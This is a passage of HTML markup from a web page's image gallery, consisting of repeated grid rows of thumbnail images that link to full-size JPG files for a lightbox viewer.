						<div class="page-gallery-item">
							<a href="/upload/iblock/ac5/ac52787d8383a2099ac796177e29142f.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ac5/300_300_2/ac52787d8383a2099ac796177e29142f.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/e7c/e7cfefbfdbd6fcab48dcc2b72a5eecfa.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/e7c/300_300_2/e7cfefbfdbd6fcab48dcc2b72a5eecfa.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ebb/ebb59bbe1b6affcc20c03722571afdf1.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ebb/300_300_2/ebb59bbe1b6affcc20c03722571afdf1.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/fd1/fd1384bee8fb305ec6a4881decc5f7f3.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/fd1/300_300_2/fd1384bee8fb305ec6a4881decc5f7f3.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/5ed/5ed3dcd64e88c5c6f6ea79905759a83b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/5ed/300_300_2/5ed3dcd64e88c5c6f6ea79905759a83b.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/502/5020870a7fba7f1251203f734c43cb96.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/502/300_300_2/5020870a7fba7f1251203f734c43cb96.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/7e6/7e644d65f5820e62b412c799f410e17c.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/7e6/300_300_2/7e644d65f5820e62b412c799f410e17c.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/5f8/5f87f7f4dd2bdcca48bd1bd1680515f3.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/5f8/300_300_2/5f87f7f4dd2bdcca48bd1bd1680515f3.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/288/288156d4337e7e4a3f285aad7b8a6b24.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/288/300_300_2/288156d4337e7e4a3f285aad7b8a6b24.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/446/446a262b84276107f65a035381561039.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/446/300_300_2/446a262b84276107f65a035381561039.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/adc/adc770b5e55fac1ac1aaf44d58c8ce6e.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/adc/300_300_2/adc770b5e55fac1ac1aaf44d58c8ce6e.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/02b/02b6c52104e707bdbf8b3a572a35b3f8.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/02b/300_300_2/02b6c52104e707bdbf8b3a572a35b3f8.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/e13/e137a08c6ce2752233770e99866d1a36.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/e13/300_300_2/e137a08c6ce2752233770e99866d1a36.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/16f/16f20167515658b83b38818fcb0d58c5.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/16f/300_300_2/16f20167515658b83b38818fcb0d58c5.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/7d2/7d2d72ae6213479bd1086ca3362e3555.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/7d2/300_300_2/7d2d72ae6213479bd1086ca3362e3555.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2cc/2ccb7385af75c0999929bba6e84fa4dd.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2cc/300_300_2/2ccb7385af75c0999929bba6e84fa4dd.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/24e/24e450e33c7fa899401f3128142ed60a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/24e/300_300_2/24e450e33c7fa899401f3128142ed60a.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/23f/23f7e471f6ee0e283a00bee1fd28c3a6.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/23f/300_300_2/23f7e471f6ee0e283a00bee1fd28c3a6.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/618/618cfef847c4404c2442191913019600.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/618/300_300_2/618cfef847c4404c2442191913019600.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/3ee/3ee5629d86971914d2786655cd03df6b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/3ee/300_300_2/3ee5629d86971914d2786655cd03df6b.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/058/058ae00a36efbf3b055a986a38b14d32.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/058/300_300_2/058ae00a36efbf3b055a986a38b14d32.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/4ff/4ff134cb57153b01d9f48070af2c99d1.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/4ff/300_300_2/4ff134cb57153b01d9f48070af2c99d1.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/cae/cae7018638625592ba18ce8aeb16a8ba.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/cae/300_300_2/cae7018638625592ba18ce8aeb16a8ba.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/a35/a356f32f72c15d7142ddf86b1f4bd067.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/a35/300_300_2/a356f32f72c15d7142ddf86b1f4bd067.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/8ec/8ec0eaf8c8f0b5615023e4575cdddf97.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/8ec/300_300_2/8ec0eaf8c8f0b5615023e4575cdddf97.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/5f9/5f94b0add68da108fdfe57181307536d.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/5f9/300_300_2/5f94b0add68da108fdfe57181307536d.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/1b7/1b7b3bb027f911c211572693e9803aec.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/1b7/300_300_2/1b7b3bb027f911c211572693e9803aec.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/825/82532d6793c106715be4694a478cb8a7.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/825/300_300_2/82532d6793c106715be4694a478cb8a7.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2a8/2a8eea3b8700d72b0643f62d0f3b211b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2a8/300_300_2/2a8eea3b8700d72b0643f62d0f3b211b.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ec0/ec05a412ce247fd7a171838bcf19621e.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ec0/300_300_2/ec05a412ce247fd7a171838bcf19621e.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/c52/c52fae602dabb8592358dbee01d44f02.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/c52/300_300_2/c52fae602dabb8592358dbee01d44f02.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/fac/fac4d3c6cfa4d0f7068485d36bb5414c.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/fac/300_300_2/fac4d3c6cfa4d0f7068485d36bb5414c.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/efc/efc0faff55c9a2c9f58456aa97edf3f9.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/efc/300_300_2/efc0faff55c9a2c9f58456aa97edf3f9.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/948/9489e8551bea3fbc8c4147ee3e8c04a2.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/948/300_300_2/9489e8551bea3fbc8c4147ee3e8c04a2.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/0ac/0ac4f235943b1f851ee434f147e0fbd7.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/0ac/300_300_2/0ac4f235943b1f851ee434f147e0fbd7.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/efc/efc835bef2db7fa59e0740be02af2dcf.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/efc/300_300_2/efc835bef2db7fa59e0740be02af2dcf.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/d33/d33a65920f9719effa803e0d3316e111.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/d33/300_300_2/d33a65920f9719effa803e0d3316e111.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/b30/b3084f03cb141c3462356d73939274f5.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/b30/300_300_2/b3084f03cb141c3462356d73939274f5.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/01a/01a4b8058ddd109a217b2992dc21c28a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/01a/300_300_2/01a4b8058ddd109a217b2992dc21c28a.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ef7/ef753e9dcf9d97827913111e12fafb77.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ef7/300_300_2/ef753e9dcf9d97827913111e12fafb77.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/a38/a38653739fabf3bafdaa292970232b88.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/a38/300_300_2/a38653739fabf3bafdaa292970232b88.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/b74/b7441b84f357ddef455ac27d1e5175a0.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/b74/300_300_2/b7441b84f357ddef455ac27d1e5175a0.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2f9/2f9b3e3a892e07e47308c5c65b08e0d3.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2f9/300_300_2/2f9b3e3a892e07e47308c5c65b08e0d3.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/b38/b385f0dfe7d3e653d0cf6355e8a418dc.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/b38/300_300_2/b385f0dfe7d3e653d0cf6355e8a418dc.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/06c/06c8c83b6eef131d08f31b4444fe4d51.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/06c/300_300_2/06c8c83b6eef131d08f31b4444fe4d51.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/217/2176f4a20bc2e6c5506af4dba1a53c07.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/217/300_300_2/2176f4a20bc2e6c5506af4dba1a53c07.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/041/041a06df18a3a80bb6726ff4d62d6463.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/041/300_300_2/041a06df18a3a80bb6726ff4d62d6463.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2db/2db7e203ed693f2b0848db4f757e6855.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2db/300_300_2/2db7e203ed693f2b0848db4f757e6855.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ea0/ea099b621a54823f876ce6e24ae2de42.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ea0/300_300_2/ea099b621a54823f876ce6e24ae2de42.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/670/67054b792d68fef51960044d53091e8b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/670/300_300_2/67054b792d68fef51960044d53091e8b.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/71d/71d35bdfb174b74635def00d52fc6634.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/71d/300_300_2/71d35bdfb174b74635def00d52fc6634.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/850/85077e03bdaa844a8acef318d0b79ca7.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/850/300_300_2/85077e03bdaa844a8acef318d0b79ca7.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/f37/f37305753ef8dbfdf401e0410063bda4.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/f37/300_300_2/f37305753ef8dbfdf401e0410063bda4.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/97e/97ea5545007a7a344823c7db99457a7a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/97e/300_300_2/97ea5545007a7a344823c7db99457a7a.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/602/602b36a8add0c7bf4ac8521c481c955a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/602/300_300_2/602b36a8add0c7bf4ac8521c481c955a.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/a9d/a9db4dc7f7b700be5fa324d66f923c1e.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/a9d/300_300_2/a9db4dc7f7b700be5fa324d66f923c1e.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/371/371da844b9884a82b9906cde9a00e12a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/371/300_300_2/371da844b9884a82b9906cde9a00e12a.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/5d5/5d5b914e6ed502c21b6cf1ef2ecaab51.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/5d5/300_300_2/5d5b914e6ed502c21b6cf1ef2ecaab51.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/434/434cdc4c116227fb59ac2832d2ab3bd6.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/434/300_300_2/434cdc4c116227fb59ac2832d2ab3bd6.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/f6d/f6dc6f7d86855a1823ce7cb2e2300111.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/f6d/300_300_2/f6dc6f7d86855a1823ce7cb2e2300111.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/816/8165e6720cc41c12aa298906aac393f6.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/816/300_300_2/8165e6720cc41c12aa298906aac393f6.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/242/242318efc91cd8fda6d3643cd6683d92.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/242/300_300_2/242318efc91cd8fda6d3643cd6683d92.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/5ee/5eef38d53e73527eaa0b0b7e7fc1da5b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/5ee/300_300_2/5eef38d53e73527eaa0b0b7e7fc1da5b.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/822/8226aa248f984cec4a4e487cf6283960.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/822/300_300_2/8226aa248f984cec4a4e487cf6283960.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/bd4/bd4750314d4aadba9896ce964ece7eff.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/bd4/300_300_2/bd4750314d4aadba9896ce964ece7eff.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/70b/70bf14c1c29e96304a99a49142d9c779.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/70b/300_300_2/70bf14c1c29e96304a99a49142d9c779.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/4d7/4d79b9f1771e4291258b57c0c07fad3c.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/4d7/300_300_2/4d79b9f1771e4291258b57c0c07fad3c.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/533/53328301164dda76a5a5102569339958.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/533/300_300_2/53328301164dda76a5a5102569339958.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/fff/fff2300135ef76b1d06dfe50423f526f.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/fff/300_300_2/fff2300135ef76b1d06dfe50423f526f.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/6a1/6a15d9551fb47f6db1aee762221b4198.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/6a1/300_300_2/6a15d9551fb47f6db1aee762221b4198.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/585/58515ce1f36e50511330c0a330e46669.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/585/300_300_2/58515ce1f36e50511330c0a330e46669.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/0b2/0b23e870e5044b5e53cfec4a423ffd72.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/0b2/300_300_2/0b23e870e5044b5e53cfec4a423ffd72.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/b26/b2623c23cfa7041f4aced0e199035e14.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/b26/300_300_2/b2623c23cfa7041f4aced0e199035e14.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/6f6/6f6dbf3760a1a7a9561a9758e3beee54.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/6f6/300_300_2/6f6dbf3760a1a7a9561a9758e3beee54.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/817/817cfaa94d924add08b7931ad129dbcf.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/817/300_300_2/817cfaa94d924add08b7931ad129dbcf.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/821/821b43ae046d61d95476570034892991.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/821/300_300_2/821b43ae046d61d95476570034892991.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/090/09007be9fe804b9793ebdb6003edb1fc.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/090/300_300_2/09007be9fe804b9793ebdb6003edb1fc.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/879/879236b1b4c89b9983f7576ab91d543b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/879/300_300_2/879236b1b4c89b9983f7576ab91d543b.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/aa4/aa4c373e3eff59b0d38bfe1e3a75615a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/aa4/300_300_2/aa4c373e3eff59b0d38bfe1e3a75615a.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/bfc/bfccb6ee18d2cf98bb9ddf148d0b4781.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/bfc/300_300_2/bfccb6ee18d2cf98bb9ddf148d0b4781.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/17a/17a5813c3b2f18efc7d0431cb71d1ca8.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/17a/300_300_2/17a5813c3b2f18efc7d0431cb71d1ca8.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/9e3/9e32bf9487d33a81be5dbc48d16581e7.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/9e3/300_300_2/9e32bf9487d33a81be5dbc48d16581e7.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/9da/9daeff3d7da5cc5f0d320a09f1f0b742.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/9da/300_300_2/9daeff3d7da5cc5f0d320a09f1f0b742.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/36f/36f5f9c0be59fa5867b716506ac89808.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/36f/300_300_2/36f5f9c0be59fa5867b716506ac89808.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/969/9697e42e0693689e154de3e0b243e268.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/969/300_300_2/9697e42e0693689e154de3e0b243e268.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/e4d/e4d5e14e5ed1d6d94ded3d68d6513c6f.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/e4d/300_300_2/e4d5e14e5ed1d6d94ded3d68d6513c6f.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/3b1/3b1f5c59e64decd413cae5931a0fdab5.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/3b1/300_300_2/3b1f5c59e64decd413cae5931a0fdab5.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/cec/cec302131ca2a15915195e1b546b6b67.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/cec/300_300_2/cec302131ca2a15915195e1b546b6b67.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/79b/79bb874cd94dff4a677b0a190b7b2e60.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/79b/300_300_2/79bb874cd94dff4a677b0a190b7b2e60.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/793/7933c274f252a1c8bdea1ba3e26443a8.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/793/300_300_2/7933c274f252a1c8bdea1ba3e26443a8.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
